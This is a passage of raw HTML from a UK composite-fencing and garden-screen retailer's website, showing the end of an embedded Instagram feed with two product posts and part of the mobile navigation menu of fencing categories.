	id="sbi_18068522026783860" data-date="1736944284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE2KizktBgg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DdOYogP9yGYQ7kNvwGY665H&#038;_nc_oc=AdkmkoEBUB-tc5u0w5aAqCHq2ZFnKxsIKgK8t7K0dC7IFwWpi3RgcO9UPB7tsGE9xRvRfdL7r-v_BUrLmk3oLz7M&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ABjixKHZyWL9cgyji-W3VA&#038;oh=00_Afo53ZvidKTJLSoSebsCciJClln8CkZhKGjKht_tQzCg0A&#038;oe=697CA10B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DdOYogP9yGYQ7kNvwGY665H&amp;_nc_oc=AdkmkoEBUB-tc5u0w5aAqCHq2ZFnKxsIKgK8t7K0dC7IFwWpi3RgcO9UPB7tsGE9xRvRfdL7r-v_BUrLmk3oLz7M&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_Afo53ZvidKTJLSoSebsCciJClln8CkZhKGjKht_tQzCg0A&amp;oe=697CA10B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DdOYogP9yGYQ7kNvwGY665H&amp;_nc_oc=AdkmkoEBUB-tc5u0w5aAqCHq2ZFnKxsIKgK8t7K0dC7IFwWpi3RgcO9UPB7tsGE9xRvRfdL7r-v_BUrLmk3oLz7M&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_Afo53ZvidKTJLSoSebsCciJClln8CkZhKGjKht_tQzCg0A&amp;oe=697CA10B&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Winter evenings made magical ✨❄️ Our decorat</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473111900_17996718980727346_4238555013670196100_nfull.jpg" alt="Winter evenings made magical ✨❄️ Our decorative garden screens add a warm, cozy touch to your outdoor space, perfect for gathering around the fire with friends. Designed for beauty and privacy, even in the colder months. 🍂🔥 #WinterNights #CozyGarden #CustomScreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17843235525370926" data-date="1733745680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDW1sTxoOMY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=qzW22U0xbdwQ7kNvwGaACPZ&#038;_nc_oc=AdnY3b00XekiarZTKbOwqbfYgKUmKWKQeAJmilWBB7V4bWJ3ONDkzuXMc5ptGgvsxHRs0JI8UpOsQkS8_usx7cIJ&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ABjixKHZyWL9cgyji-W3VA&#038;oh=00_AfrAfSmX1hyh938EAwxaXwDIZewpJPBADQqHSgeMPR_wsQ&#038;oe=697C9697"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qzW22U0xbdwQ7kNvwGaACPZ&amp;_nc_oc=AdnY3b00XekiarZTKbOwqbfYgKUmKWKQeAJmilWBB7V4bWJ3ONDkzuXMc5ptGgvsxHRs0JI8UpOsQkS8_usx7cIJ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfrAfSmX1hyh938EAwxaXwDIZewpJPBADQqHSgeMPR_wsQ&amp;oe=697C9697&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qzW22U0xbdwQ7kNvwGaACPZ&amp;_nc_oc=AdnY3b00XekiarZTKbOwqbfYgKUmKWKQeAJmilWBB7V4bWJ3ONDkzuXMc5ptGgvsxHRs0JI8UpOsQkS8_usx7cIJ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfrAfSmX1hyh938EAwxaXwDIZewpJPBADQqHSgeMPR_wsQ&amp;oe=697C9697&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Swipe Left 👈🏼 Which one are you? 🖤🤍

S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/469297058_17992110053727346_2882598608796674006_nfull.jpg" alt="Swipe Left 👈🏼 Which one are you? 🖤🤍

Sometimes, life is black and white. But today, it’s your choice - black or ivory?" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18049622678172923&quot;:{&quot;id&quot;:&quot;475834320_17998470449727346_3248978527630673287_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18067604671819438&quot;:{&quot;id&quot;:&quot;473634859_17997063803727346_8071009507098353762_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18267078238267463&quot;:{&quot;id&quot;:&quot;473684679_17996853278727346_8445075917984208032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18068522026783860&quot;:{&quot;id&quot;:&quot;473111900_17996718980727346_4238555013670196100_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17843235525370926&quot;:{&quot;id&quot;:&quot;469297058_17992110053727346_2882598608796674006_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18139827805426991&quot;:{&quot;id&quot;:&quot;540741890_18021768233727346_4524859252539146707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-67678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li id="menu-item-67595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li id="menu-item-67596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-67598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li id="menu-item-67600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li id="menu-item-67601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-67603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li id="menu-item-67605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li id="menu-item-67713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li id="menu-item-67608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-67609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
